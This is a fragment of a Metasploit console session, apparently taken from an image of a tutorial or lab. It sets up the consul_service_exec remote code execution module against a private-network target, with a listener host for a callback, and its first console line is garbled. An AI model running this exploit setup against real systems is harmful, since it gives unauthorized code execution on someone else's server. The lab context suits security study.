 msf5 exploit( 192.168.37.139 rhosts
rhosts => 192.168.37.139
msf5 exploit(multi/misc/consul_service_exec) > set lhost 192.168.37.1
lhost => 192.168.37.1
msf5 exploit(multi/misc/consul_service_exec) >